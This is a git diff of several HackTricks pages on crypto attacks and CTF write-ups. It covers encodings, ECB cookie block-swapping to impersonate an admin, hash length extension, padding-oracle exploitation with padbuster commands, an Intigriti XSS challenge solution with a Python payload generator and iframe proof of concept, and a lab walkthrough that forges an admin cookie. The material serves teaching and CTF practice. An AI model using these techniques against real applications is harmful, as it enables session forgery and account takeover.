[http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
## HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
## Morse
|
||||
### Morse
|
||||
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
## UUencoder
|
||||
### UUencoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
|
|
@ -159,7 +158,7 @@ end
|
|||
|
||||
* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
## XXEncoder
|
||||
### XXEncoder
|
||||
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
|
|
@ -170,7 +169,7 @@ end
|
|||
|
||||
* [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
## YEncoder
|
||||
### YEncoder
|
||||
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
|
|
@ -180,7 +179,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
|||
|
||||
* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
## BinHex
|
||||
### BinHex
|
||||
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
|
|
@ -190,7 +189,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
|||
|
||||
* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
## ASCII85
|
||||
### ASCII85
|
||||
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
|
|
@ -198,7 +197,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
|||
|
||||
* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
## Dvorak keyboard
|
||||
### Dvorak keyboard
|
||||
|
||||
```
|
||||
drnajapajrna
|
||||
|
|
@ -206,7 +205,7 @@ drnajapajrna
|
|||
|
||||
* [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard)
|
||||
|
||||
## A1Z26
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
|
|
@ -214,7 +213,7 @@ Letters to their numerical value
|
|||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
|
||||
## Affine Cipher Encode
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
|
|
@ -222,15 +221,15 @@ Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and t
|
|||
krodfdudfrod
|
||||
```
|
||||
|
||||
## SMS Code
|
||||
### SMS Code
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see** several numbers repeated**.
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
## Bacon Code
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
|
||||
|
|
@ -239,21 +238,21 @@ Substitude each letter for 4 As or Bs (or 1s and 0s)
|
|||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
## Runes
|
||||
### Runes
|
||||
|
||||

|
||||
|
||||
# Compression
|
||||
## Compression
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
|
||||
# Easy Crypto
|
||||
## Easy Crypto
|
||||
|
||||
## XOR - Autosolver
|
||||
### XOR - Autosolver
|
||||
|
||||
* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
## Bifid
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
|
||||
|
|
@ -261,7 +260,7 @@ A keywork is needed
|
|||
fgaargaamnlunesuneoa
|
||||
```
|
||||
|
||||
## Vigenere
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
|
|
@ -273,9 +272,9 @@ wodsyoidrods
|
|||
* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
# Strong Crypto
|
||||
## Strong Crypto
|
||||
|
||||
## Fernet
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
|
||||
|
|
@ -289,7 +288,7 @@ Key:
|
|||
|
||||
* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
## Samir Secret Sharing
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
|
||||
|
|
@ -301,18 +300,17 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
|||
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
## OpenSSL brute-force
|
||||
### OpenSSL brute-force
|
||||
|
||||
* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
* [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
* [https://github.com/carlospolop/easy\_BFopensslCTF](https://github.com/carlospolop/easy\_BFopensslCTF)
|
||||
|
||||
# Tools
|
||||
## Tools
|
||||
|
||||
* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
* [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -328,5 +326,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Electronic Code Book (ECB)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,25 +16,24 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# ECB
|
||||
## ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
|
||||

|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
|
||||
* **Blocks from encrypted message can be removed**
|
||||
* **Blocks from encrypted message can be moved around**
|
||||
|
||||
# Detection of the vulnerability
|
||||
## Detection of the vulnerability
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
Like in the following example. Observe how these\*\* 2 decoded cookies\*\* has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
|
@ -44,7 +43,7 @@ Like in the following example. Observe how these** 2 decoded cookies** has sever
|
|||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames with similar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
|
|
@ -54,9 +53,9 @@ Now, the attacker just need to discover if the format is `<username><delimiter><
|
|||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
## Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
### Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
|
||||
|
|
@ -71,23 +70,22 @@ Then, you can remove the first block of 8B and you will et a valid cookie for th
|
|||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
## Moving blocks
|
||||
### Moving blocks
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
|
||||
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username` , with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin`
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin`
|
||||
|
||||
** Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
\*\* Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`\*\*
|
||||
|
||||
# References
|
||||
|
||||
* [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic_Code_Book_\(ECB\))
|
||||
## References
|
||||
|
||||
* [http://cryptowiki.net/index.php?title=Electronic\_Code\_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic\_Code\_Book\_\(ECB\))
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -104,5 +102,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Hash Length Extension Attack
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Summary of the attack
|
||||
## Summary of the attack
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
|
||||
|
|
@ -30,7 +29,7 @@ Imagine a server which is **signing** some **data** by **appending** a **secret*
|
|||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previos data + appended data**.
|
||||
|
||||
## How?
|
||||
### How?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
|
||||
|
|
@ -42,15 +41,14 @@ If an attacker wants to append the string "append" he can:
|
|||
* Append the string "append"
|
||||
* Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
|
||||
## **Tool**
|
||||
### **Tool**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -66,5 +64,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Padding Oracle
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC - Cipher Block Chaining
|
||||
## CBC - Cipher Block Chaining
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
|
||||
|
|
@ -29,7 +28,7 @@ To decrypt CBC the **opposite** **operations** are done:
|
|||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
|
||||
# Message Padding
|
||||
## Message Padding
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
|
|
@ -45,13 +44,13 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
|||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
|
||||
# Padding Oracle
|
||||
## Padding Oracle
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
|
||||
## How to exploit
|
||||
### How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
|
||||
|
|
@ -79,7 +78,7 @@ If the site is vulnerable `padbuster`will automatically try to find when the pad
|
|||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
|
||||
## The theory
|
||||
### The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
|
||||
|
|
@ -108,7 +107,7 @@ Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
|||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
|
||||
## Detection of the vulnerability
|
||||
### Detection of the vulnerability
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
|
|
@ -116,11 +115,10 @@ If you **log in many times** and always get the **same cookie**, there is probab
|
|||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation](https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -136,5 +134,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# RC4 - Encrypt\&Decrypt
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
If you can somehow encrypt a plaintext using a RC4**,** you can decrypt any content encrypted by that RC4(using the same password) just using the encryption function.
|
||||
If you can somehow encrypt a plaintext using a RC4\*\*,\*\* you can decrypt any content encrypted by that RC4(using the same password) just using the encryption function.
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
|
||||
|
|
@ -25,10 +24,6 @@ If you can encrypt a known plaintext you can also extract the password. More ref
|
|||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -44,5 +39,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# CTF Write-ups
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,12 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
* [Write-up factory](https://writeup.raw.pm/) - Seach engine to find write-ups \(TryHackMe, HackTheBox, etc.\)
|
||||
* [Write-up factory](https://writeup.raw.pm) - Seach engine to find write-ups (TryHackMe, HackTheBox, etc.)
|
||||
* [CTFtime Write-ups](https://ctftime.org/writeups) - Newest write-ups added to CTF events on CTFtime
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -37,5 +34,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# challenge-0521.intigriti.io
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
## Brief Description <a href="brief-description" id="brief-description"></a>
|
||||
### Brief Description <a href="#brief-description" id="brief-description"></a>
|
||||
|
||||
The challenge provides a vulnerable to XSS form in the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php).\
|
||||
This form is loaded in [https://challenge-0521.intigriti.io/](https://challenge-0521.intigriti.io) via an iframe.
|
||||
|
|
@ -26,7 +25,7 @@ It was found that the form will **insert the user input inside the JavaScript `e
|
|||
However, before inserting the user input inside the`eval` function, it’s checked with the regexp `/[a-df-z<>()!\\='"]/gi` so if any of those character is found, the user input won’t be executed inside `eval`.\
|
||||
Anyway, it was found a way to bypass the regexp protection and execute `alert(document.domain)` abusing the dangerous `eval` function.
|
||||
|
||||
## Accessing the HTML <a href="accessing-the-html" id="accessing-the-html"></a>
|
||||
### Accessing the HTML <a href="#accessing-the-html" id="accessing-the-html"></a>
|
||||
|
||||
It was found that the letter `e` is permitted as user input. It was also found that there is an HTLM element using the `id="e"`. Therefore, this HtML element is accesible from Javascript just using the variable `e`:\
|
||||

|
||||
|
|
@ -51,7 +50,7 @@ Then, from the `e` HTML element it’s possible to access the `document` object
|
|||
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]
|
||||
```
|
||||
|
||||
## Calling a function without parenthesis with JS code as string <a href="calling-a-function-without-parenthesis-with-js-code-as-string" id="calling-a-function-without-parenthesis-with-js-code-as-string"></a>
|
||||
### Calling a function without parenthesis with JS code as string <a href="#calling-a-function-without-parenthesis-with-js-code-as-string" id="calling-a-function-without-parenthesis-with-js-code-as-string"></a>
|
||||
|
||||
From the object `document` it’s possible to call the `write` function to **write arbitrary HTML text that the browser will execute**.\
|
||||
However, as the `()` characters are **forbidden**, it’s not possible to call the function using them. Anyway, it’s possible to call a function using **backtips** (\`\`).\
|
||||
|
|
@ -69,7 +68,7 @@ e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]["write"]
|
|||
|
||||
You can test this code in a javascript console inside the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php)
|
||||
|
||||
## Final forbidden characters bypass <a href="final-forbidden-characters-bypass" id="final-forbidden-characters-bypass"></a>
|
||||
### Final forbidden characters bypass <a href="#final-forbidden-characters-bypass" id="final-forbidden-characters-bypass"></a>
|
||||
|
||||
However, there is still one problem left. Most of the characters of the exploit are **forbidden** as they appear in the regexp `/[a-df-z<>()!\\='"]/gi`. But note how all the **forbidden characters are strings** inside the exploit and the **not string characters in the exploit (e\[]\`${}) are allowed**.\
|
||||
This means that if it’s possible to **generate the forbidden charaters as strings from the allowed characters**, it’s possible to generate the exploit.\
|
||||
|
|
@ -83,12 +82,11 @@ Using these tricks and some more complex ones it was possible to **generate all
|
|||
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]["write"]`${"<script>alert(document.location)</script>"}`
|
||||
```
|
||||
|
||||
## Exploit Code <a href="exploit-code" id="exploit-code"></a>
|
||||
### Exploit Code <a href="#exploit-code" id="exploit-code"></a>
|
||||
|
||||
This is the python exploit used to generate the final exploit. If you execute it, it will print the exploit:
|
||||
|
||||
```python
|
||||
|
||||
#JS Specific Direct Alphabet
|
||||
x = {
|
||||
"1": "1",
|
||||
|
|
@ -156,7 +154,7 @@ txt = f'{document}[{write}]'+'`${['+payload+']}`'
|
|||
print(txt) #Write the exploit to stdout
|
||||
```
|
||||
|
||||
## Exploitation <a href="exploitation" id="exploitation"></a>
|
||||
### Exploitation <a href="#exploitation" id="exploitation"></a>
|
||||
|
||||
In order to generate the exploit just execute the previous python code. If you prefer, you can also copy/paste it from here:
|
||||
|
||||
|
|
@ -179,11 +177,9 @@ Then, you need to **generate a HTML page** that, when loaded, it’s going to **
|
|||
</script>
|
||||
</body>
|
||||
</html>
|
||||
|
||||
```
|
||||
|
||||
Finally, **serve the poc in a HTTP** server and access it from the browser:\
|
||||
|
||||
Finally, **serve the poc in a HTTP** server and access it from the browser:\\
|
||||
|
||||

|
||||
|
||||
|
|
@ -191,7 +187,6 @@ Just press **submit** on the captcha form and the alert will be executed:
|
|||
|
||||

|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -207,5 +202,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Try Hack Me
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,9 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -34,5 +31,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -16,35 +16,35 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||

|
||||

|
||||
|
||||
## Enumeration
|
||||
|
||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
There are 2 ports open: 80 (**HTTP**) and 22 (**SSH**)
|
||||
|
||||
In the web page you can **register new users**, and I noticed that **the length of the cookie depends on the length of the username** indicated:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
And if you change some **byte** of the **cookie** you get this error:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
With this information and[ **reading the padding oracle vulnerability**](../../../crypto-and-stego/padding-oracle-priv.md) I was able to exploit it:
|
||||
With this information and[ **reading the padding oracle vulnerability**](../../cryptography/padding-oracle-priv.md) I was able to exploit it:
|
||||
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy"
|
||||
```
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
**Set user admin:**
|
||||
|
||||
|
|
@ -52,7 +52,7 @@ perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/
|
|||
perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" -plaintext "user=admin"
|
||||
```
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
